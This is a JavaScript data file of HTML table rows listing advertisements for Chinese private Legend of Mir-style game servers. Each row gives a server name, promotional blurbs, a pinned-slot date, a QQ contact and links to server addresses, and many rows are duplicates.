adlistData[1031] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:52888' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:52888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1032] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1033] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1034] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1035] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1036] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1037] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1038] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1039] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月23日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1040] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月23日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1041] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月23日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1042] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月23日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1043] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月23日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1044] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月23日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1045] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月23日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1046] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月23日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1047] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月23日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1048] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月23日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1049] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1050] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月23日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1051] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月23日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1052] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1053] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1054] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月23日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1055] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月23日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1056] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'>1月23日/★通宵固顶★</td><td>无灵符█３天合区</td><td>███████████████真公益服████████████████<font color='blue'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1057] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月23日/★通宵固顶★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1058] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1059] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月23日/★通宵固顶★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='blue'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1060] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月23日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1061] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1062] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1063] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1064] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1065] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1066] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1067] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1068] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1069] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1070] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月23日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1071] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月23日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1072] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月23日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1073] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月23日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1074] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1075] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月23日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1076] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99952' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月23日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99952'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1077] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月23日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1078] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月23日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1079] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1080] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1081] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1082] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1083] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:52888' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月23日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:52888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1084] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月23日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1085] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月23日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1086] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月23日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1087] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月23日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1088] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月23日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1089] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[1090] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月24日/★全天套黄★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1091] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
